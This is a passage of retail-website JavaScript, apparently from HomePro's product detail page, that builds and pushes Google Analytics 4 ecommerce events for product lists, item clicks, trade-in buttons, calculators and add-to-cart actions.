				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				sellingProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (sellingProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (sellingProducts.length / sizePushItem); i++) {
				var products = sellingProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_you-may-also-like_" + "1154759",
						item_list_name: "detail_you-may-also-like",
						items: products
					}
				});
			}
		}

		// Similar Product item Click
		$('.contentbase-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_similar-product');
		});
		// Related Product item Click
		$('.marketbasket-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_related-product');
		});
		// Product selling item Click
		$('.refselling-item .hp-card-product-plp .hp-card-product-plp-link').click(function(){
			ga4ProductClick(this, 'detail_you-may-also-like');
		});

		function ga4ProductClick(_this, sectionName) {
			var gtmId = $(_this).parent().parent().data("value");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmIndex = parseInt($("#gtmIndex-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var buyOnlineBadge = false;
			if ($(_this).parent().parent().find('.product-info-container .online-discount .amount').length > 0) buyOnlineBadge = true;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + sectionName,
					item_list_name: sectionName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName.replaceAll(" ", "_"));
		}

		// Trade in product detail click
		$(".tradein-section .button").click(function() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HO010110",
				hp_mch1: "HO0101",
				hp_mch2: "HO01",
				hp_mch3: "HO"
			});
		});

		// Trade in product detail click
		$(".ui.modal.tradein-modal .content div u a[href='https://www.homepro.co.th/ecosystem/trade-in-program/index.jsp'], .pdp-tradein-icon").click(function() {
			var eventName = "tradein_pdp_moredetail_click";
			if ($(this).hasClass('pdp-tradein-icon')) eventName = "tradein_pdp_promodiscount_click";
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				event: eventName,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				discount: gtmPriceDiscount,
				price: gtmPrice,
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				hp_mc: "HO010110",
				hp_mch1: "HO0101",
				hp_mch2: "HO01",
				hp_mch3: "HO"
			});
		});

		function ga4CalculatorEvent(eventName) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmbutton = $('.mkp-calculator-modal .header').find('label').text().trim();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}
			var price, discount;
			if(eventName == 'pdp_confirm_your_design_click'){
				price = parseFloat(totalResult);
				discount = gtmDiscount;
			}else{
				price = gtmPrice;
				discount = gtmPriceDiscount;
			}
			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				calculation_list_id: item_list_id,
				calculation_list_name: gtmbutton,
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""), 
				item_brand: gtmBrand,
				item_category: gtmCategory1,
				item_category2: gtmCategory2,
				item_category3: gtmCategory3,
				item_category4: gtmCategory4,
				item_category5: null,
				discount: discount,
				price: price,
				hp_mc: "HO010110",
				hp_mch1: "HO0101",
				hp_mch2: "HO01",
				hp_mch3: "HO"
			});
		}

		function ga4AddToCart(action, cartType, chkCartBottom, isFromCalculator = false) {
			if (cartType != undefined) {
				if (chkCartBottom) {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment_bottom');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('', '_bottom');
					}
				} else {
					if (action == 'INST') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('installment');
					} else if (cartType == 'TRADEIN') {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_trade-in');
					}else if (isFromCalculator) {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon('add-to-cart_calculator');
					} else {
						if (typeof ga4AddToCartCommon === "function") ga4AddToCartCommon();
					}
				}
			}
		}
		var servicerefdata = '';
		function addServiceref(serviceid, OnlineDiscountBadge, item_list_name, gtmQuantity, callback) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/item-serviceref.jsp",
				data: {id : serviceid},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				traditional: true,
				success: function(data) {
					var parsed = JSON.parse(data);
					servicerefdata = parsed.serviceId.map((id, index) => {
						let hp_mch1, hp_mch2, hp_mch3;
						if (parsed.serviceMchId[index] !== undefined) {
							hp_mch1 = parsed.serviceMchId[index].substring(0, 6);
							hp_mch2 = parsed.serviceMchId[index].substring(0, 4);
							hp_mch3 = parsed.serviceMchId[index].substring(0, 2);
						}
						return {
							item_id: id,
							item_name: parsed.serviceName[index],
							item_category: parsed.serviceCategoryAll[index],
							item_category1: parsed.serviceCategory1[index],
							item_category2: parsed.serviceCategory2[index],
							item_category3: parsed.serviceCategory3[index],
							item_category4: parsed.serviceCategory4[index],
							item_categoryId: parsed.serviceCategoryId[index],
							item_categoryId1: parsed.serviceCategoryId1[index],
							item_categoryId2: parsed.serviceCategoryId2[index],
							item_categoryId3: parsed.serviceCategoryId3[index],
							item_categoryId4: parsed.serviceCategoryId4[index],
							discount: parsed.servicePrice[index],
							online_discount_badge: OnlineDiscountBadge,
							price: parsed.servicePrice[index],
							quantity: gtmQuantity,
							hp_mc: parsed.serviceMchId[index],
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_name + '_' + id,
							item_list_name: item_list_name,
							seller_name: parsed.servicePartnerName[index],
							seller_id: parsed.servicePartnerId[index],
						};
					});
					if (callback) callback();
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
					if (callback) callback();
				}
			});
		}
		function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
			// Add To Cart
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			if (gtmCategory4 == "null" || gtmCategory4 == "" || gtmCategory4 == undefined) gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var gtmOnlineDiscountBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if (checkButtonType == productAddToCartPreOrder) {
				textLocation = "pre-order";
			}
			if (cart_button_type != "") textLocation = cart_button_type;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
					item_list_id = itemSelected[gtmId].item_list_id;
					item_list_name = itemSelected[gtmId].item_list_name;
				}
			}
			var total_price = parseFloat(price) * parseInt(gtmQuantity);
			if ((textLocation + suffix) != "add-to-cart_trade-in"){
				const serviceref = document.querySelectorAll('input[name="product-serviceref"]:checked');
				if(serviceref.length > 0){
					const allServiceId = [];
					serviceref.forEach(function(item) {
						allServiceId.push(item.value);
					});
					addServiceref(allServiceId, gtmOnlineDiscountBadge, item_list_name, gtmQuantity, function() {
						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null });
						window.dataLayerGA4.push({
							event: 'add_to_cart',
							ecommerce : {
								currency: 'THB',
								value: total_price,
								cart_button_type: textLocation + suffix,
								items: [{
										item_id: gtmId,
										item_name: gtmName.replaceAll("”", ""),
										item_brand: gtmBrand,
										item_category: gtmCategory1,
										item_category2: gtmCategory2,
										item_category3: gtmCategory3,
										item_category4: gtmCategory4,
										item_category5: null,
										discount: discount,
										online_discount_badge: gtmOnlineDiscountBadge,
										price: parseFloat(price),
										quantity: parseInt(gtmQuantity),
										hp_mc: gtmMchId,
										hp_mch1: hp_mch1,
										hp_mch2: hp_mch2,
										hp_mch3: hp_mch3,
										item_list_id: item_list_id,
										item_list_name: item_list_name,
										seller_name: gtmSellerName,
										seller_id: gtmSellerId,
									},...servicerefdata
								]
							}
						});
					});
				}else{
					window.dataLayerGA4 = window.dataLayerGA4 || [];
					window.dataLayerGA4.push({ ecommerce: null });
					window.dataLayerGA4.push({
						event: 'add_to_cart',
						ecommerce : {
							currency: 'THB',
							value: total_price,
							cart_button_type: textLocation + suffix,
							items: [{
									item_id: gtmId,
									item_name: gtmName.replaceAll("”", ""),
									item_brand: gtmBrand,
									item_category: gtmCategory1,
									item_category2: gtmCategory2,
									item_category3: gtmCategory3,
									item_category4: gtmCategory4,
									item_category5: null,
									discount: discount,
									online_discount_badge: gtmOnlineDiscountBadge,
									price: parseFloat(price),
									quantity: parseInt(gtmQuantity),
									hp_mc: gtmMchId,
									hp_mch1: hp_mch1,
									hp_mch2: hp_mch2,
									hp_mch3: hp_mch3,
									item_list_id: item_list_id,
									item_list_name: item_list_name,
									seller_name: gtmSellerName,
									seller_id: gtmSellerId,
								}
							]
						}
					});
				}
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}else{
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: total_price,
						cart_button_type: textLocation + suffix,
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: item_list_id,
							item_list_name: item_list_name,
							seller_name: gtmSellerName,
							seller_id: gtmSellerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,item_list_name.replaceAll(" ", "_"));
			}
		}

		function ga4AddToCartBundle() {
			// Bundle & Category Discount
			$(".promotion.promotion-bundle.bundle .add-to-cart").click(function() {
				var _this = $(this).parent();
					// Bundle
					_this = $(this).parent().parent().find('.product-list-products:first');
					var itemArr = _this.find('.product-bundle-item');
					var item = [];
					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));
					
					var swiperElm = $('.promotion.promotion-bundle.bundle .promotion-detail .promotion-wrap');
					swiperElm.find('.product-card-mkp-plp-bundle').each(function() {

						var classes = $(this).attr('class');
						var match = classes.match(/partnumber-(\d+)/);
						var classNumber = match[1];

						var gaName =  $(this).find(`input[id^="gtmNameEN-"]`).val();
						var gaProductId = classNumber;
						var gaPrice = parseFloat($(this).find(`input[id^="gtmPrice-"]`).val());
						var gaOriginalPrice = parseFloat($(this).find(`input[id^="gtmPriceOriginal-"]`).val());
						var gaDiscountPrice = $(this).find(`input[id^="gtmDiscount-"]`).val();
						var gaPrductBrand = $(this).find(`input[id^="gtmBrand-"]`).val();
						var gaPrductCate = $(this).find(`input[id^="gtmCategoryAll-"]`).val();
						let gtmIsNetPrice = $(this).find(`input[id^="gtmIsNetPrice-"]`).val();
						var gaMchId = $(this).find(`input[id^="gtmMchId-"]`).val();
						let gtmPartnerName = $(this).find(`input[class^="gtmPartnerName-"]`).val();
						let gtmPartnerId = $(this).find(`input[class^="gtmPartnerId-"]`).val();
						var gtmNetPrice = $(this).find(`input[id^="gtmNetPrice-"]`).val();
						var gtmPriceDiscount;
						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;
						if (gtmIsNetPrice == "true") {
							gaPrice = gtmNetPrice;
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
						}else if($(this).closest('.product-plp-card').find('.online-discount .amount').length > 0){
							gtmPriceDiscount = gaOriginalPrice - gaPrice;
							gaPrice = gaPrice;
						}else {
							gtmPriceDiscount = gaOriginalPrice - gaPrice + gaDiscountPrice;
							gaPrice = gaPrice - gaDiscountPrice;
						}
						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;
						var item_list_id = cateSplit[1] + "_" + gaProductId;
						var item_list_name = cateSplit[1];

						if (Object.keys(itemSelected).length > 0) {
							item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
						}

						let hp_mch1, hp_mch2, hp_mch3;
						if(gaMchId != undefined){
							hp_mch1 = gaMchId.substring(0, 6);
							hp_mch2 = gaMchId.substring(0, 4);
							hp_mch3 = gaMchId.substring(0, 2);
						}

							item.push({
							item_id: gaProductId,
							item_name:gaName,
							price:gaPrice,
							Originalprice:gaOriginalPrice,
							item_brand: gaPrductBrand,
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							discount: parseFloat(gtmPriceDiscount),
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gaPrice),
							quantity: 1,
							hp_mc: gaMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							item_list_id: "detail_bundle-promotion_" + gaProductId,
							item_list_name: "detail_bundle-promotion",
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						});
					});
					if (item.length == 0) return;
					var sizePushItem = 20;
					for (var i = 0; i < Math.ceil(item.length / sizePushItem); i++) {
						var products = item.slice((sizePushItem * i), (sizePushItem * (i + 1)));

						window.dataLayerGA4 = window.dataLayerGA4 || [];
						window.dataLayerGA4.push({ ecommerce: null }); // Clear the previous ecommerce object
						window.dataLayerGA4.push({
						event: "add_to_cart",
						ecommerce: {
								currency: 'THB',
								value: value,
								cart_button_type: "add-to-cart_bundle",
								items: products
							}
						});
					}
			});

			$(".scrolling.content.promotion-bundle.bundle .add-to-cart").click(function() {
					var	gaProducts = [];
					var	productCard = $(this).closest('.promotion-detail').find('.product-card-mkp-plp-bundle');
					var partnumber = productCard.attr('class').match(/partnumber-(\d+)/);
					if (partnumber) {
					partnumber = partnumber[1];
					}

					var Originalvalue = parseFloat($(this).parent().find('.currency-container:last .amount').text().replace(",",""));
					var value = parseFloat($(this).parent().find('.currency-container:first .amount').text().replace(",",""));

					productCard.each(function(index, elem) {
						var productId = $(elem).attr('id').replace('product-', '');
						var gaName =  $(elem).find('#gtmNameEN-' + productId).val(); 
						var gaProductId = partnumber;
						var gaPrice = $(elem).find('#gtmPrice-' + productId).val();
						var gaOriginalPrice = $(elem).find('#gtmPriceOriginal-' + productId).val();
						var gaDiscountPrice = $(elem).find('#gtmDiscount-' + productId).val();  
						var gaPrductBrand = $(elem).find('#gtmBrand-' + productId).val();
						var gaPrductCate = $(elem).find('#gtmCategoryAll-' + productId).val();
						var gaMchId = $(elem).find('#gtmMchId-' + productId).val(); 

						var gtmOnlineDiscountBadge = false;
						if ($(this).closest('.product-card-mkp-plp-bundle').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

						const cateSplit = gaPrductCate.split("/");
						let item_category4 = cateSplit[3];
						let item_category5 = cateSplit[4];
						if (cateSplit[3] == undefined) item_category4 = null;
						if (cateSplit[4] == undefined) item_category5 = null;

						let hp_mch1, hp_mch2, hp_mch3;
						if(gtmMchId != undefined){
							hp_mch1 = gtmMchId.substring(0, 6);
							hp_mch2 = gtmMchId.substring(0, 4);
							hp_mch3 = gtmMchId.substring(0, 2);
						}

						gaProducts.push({
							item_id: gaProductId,
							item_name:gaName,
								price:gaPrice,
								Originalprice:gaOriginalPrice,
								item_brand: gaPrductBrand,
								item_category: cateSplit[0],
								item_category2: cateSplit[1],
								item_category3: cateSplit[2],
								item_category4: item_category4,
								item_category5: item_category5,
								discount: gaDiscountPrice,
								online_discount_badge: gtmOnlineDiscountBadge,
								price: parseFloat(gaPrice),
								quantity: 1,
								hp_mc: gaMchId,
								hp_mch1: hp_mch1,
								hp_mch2: hp_mch2,
								hp_mch3: hp_mch3,
								item_list_id: cateSplit[0] + "_" + gaProductId,
								item_list_name: cateSplit[0]
							});
					});

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({

					event: "add-to-cart",
					ecommerce: {
						currency: 'THB',
						value: value,
						cart_button_type: "add-to-cart_bundle",
						items: gaProducts
					}
				

				});

			});
		}

		// Add To Cart Calculator Itemspecial
		function ga4AddToCartSpecialCalculator() {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var buttonType = $('.prd-addtocart .ui-ext').text().trim().replace(/\s+/g, ' ').toLowerCase();
			var totalResult = $("#totalResult").text().replace(/,/g, '');
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(itemSelected).length > 0) {
				if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
				item_list_id = itemSelected[gtmId].item_list_id;
				item_list_name = itemSelected[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
					cart_button_type: buttonType == "pre-order" ? buttonType : "add-to-cart",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: buttonType == "pre-order" ? gtmDiscount : gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: buttonType == "pre-order" ? parseFloat(totalResult) : parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HO010110",
						hp_mch1: "HO0101",
						hp_mch2: "HO01",
						hp_mch3: "HO",
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
					}]
				}
			});
		}

		function ga4StoreAddToCart() {
